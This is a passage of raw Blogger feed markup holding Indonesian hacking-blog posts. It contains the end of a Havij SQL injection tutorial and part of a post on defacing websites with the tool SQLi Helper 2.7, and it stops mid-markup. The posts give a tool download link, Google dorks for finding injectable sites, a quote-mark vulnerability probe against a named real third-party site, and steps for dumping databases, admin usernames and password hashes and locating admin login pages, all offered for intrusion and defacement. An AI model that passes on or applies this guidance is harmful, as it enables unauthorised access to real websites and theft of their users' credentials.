sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: 